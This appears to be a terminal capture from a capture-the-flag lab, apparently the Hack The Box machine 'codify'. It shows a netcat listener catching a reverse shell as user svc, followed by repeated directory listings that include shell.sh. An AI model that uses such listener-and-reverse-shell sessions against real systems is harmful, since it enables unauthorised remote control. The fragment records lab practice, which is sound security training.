 ┌──(l4tmur㉿NOVA)-[~/Desktop]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.138] from (UNKNOWN) [10.10.11.239] 52844
bash: cannot set terminal process group (1253): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$ ls
ls
index.html
pwned
shell.sh
svc@codify:~$ ls
ls
index.html
pwned
shell.sh
svc@codify:~$ ls
ls
index.html
pwned
shell.sh